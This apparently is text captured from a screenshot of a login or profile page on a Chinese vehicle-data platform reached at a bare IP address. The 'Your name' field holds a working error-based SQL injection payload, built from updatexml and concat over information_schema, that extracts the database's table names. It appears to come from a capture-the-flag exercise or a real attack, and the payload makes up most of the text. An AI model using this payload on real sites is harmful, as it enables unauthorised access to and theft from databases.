 新能源车联网综合大数据平台
119.61.19.217:55103/user.php
119.61.19.217:55103/user.php
Not secure
119.61.19.217:55103/user.php
Update
Your name:snow"^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))),1)#
You need to be admin!
change password